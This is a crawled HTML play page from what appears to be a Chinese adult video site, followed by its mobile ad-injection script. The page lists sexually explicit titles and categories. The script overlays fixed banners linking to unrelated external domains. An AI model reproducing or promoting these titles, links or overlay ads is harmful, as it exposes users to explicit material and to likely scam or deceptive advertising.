

--- FILE ---
content_type: text/html
request_url: http://971yy.com/play/index65094-0-0.html
body_size: 4074
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=65094;var seaplaylink="/play/index65094-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            21 Erotic Anal
        </title>
        <meta name="keywords" content="21 Erotic Anal" />
        <meta name="description" content="21 Erotic Anal" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index5.html">
                    欧美极品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;21 Erotic Anal
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240411/jIWyeWvs/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240411-1/3f2d82057be1e004b5d81326a03cd54d.jpg" preload="auto" src="https://vip3.slslbf.com/20240411/jIWyeWvs/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240411/jIWyeWvs/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46972-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231013-1/aff9d403e7e30bd02bd5ea8f554702ed.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                听从老师的好建议
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18046-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230206-1/158cc21d808dec872b9570f9d8ba650b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品混血美女悠悠米家中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index41160-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230811-1/32c949a25ccc99053c59d007c54ec301.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                恋爱中的两个帅哥
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37591-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230711-1/c2294247529ff388b656073f46f79530.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                好邻居
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48878-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231102-1/8f2ab1936a0b7516d3a670962da0d5b9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                喜欢肉棒的人妻性欲爆发
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25853-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230410-1/3d8f658ead5f5807e352bdefff4d1b96.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肛交拳脚都被塞满的感觉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9554-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221206-1/9985aa816f0a8d500eea84d7931e06a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60882-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240227-1/359e2067fd25aa020110c82b3ac9c099.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【原档首发】她的邻居让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65889-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240417-1/e85480cceb90466b68aab6d0f3d60eb8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                AMATEUR BAB..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12065-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221219-1/d79c3673c438f454850732a4de0125bc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WWE美国职业摔角超明..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32795-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230531-1/3afdf2243fe1d6e305f040979e0e3217.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态的性爱
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9087-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221204-1/4b8e06a72d584fab2c1ce2f54b24005c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Jesse Jane ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce14655f9c44bbcae85a74ba428f8fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.niubixxx.com/seo/gg.js
body_size: 885
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i2/O1CN019RxuQF1rGgfdTKn0j_!!2216598935604-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0119.hbdqvqd.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



